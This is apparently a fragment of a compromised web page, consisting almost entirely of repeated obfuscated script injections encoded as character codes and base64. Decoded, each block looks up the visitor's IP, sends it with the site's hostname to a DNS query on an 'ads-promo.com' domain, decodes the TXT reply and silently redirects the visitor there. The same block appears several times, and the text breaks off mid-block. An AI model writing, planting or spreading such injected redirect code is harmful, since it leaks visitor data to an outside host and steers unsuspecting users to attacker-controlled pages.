54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,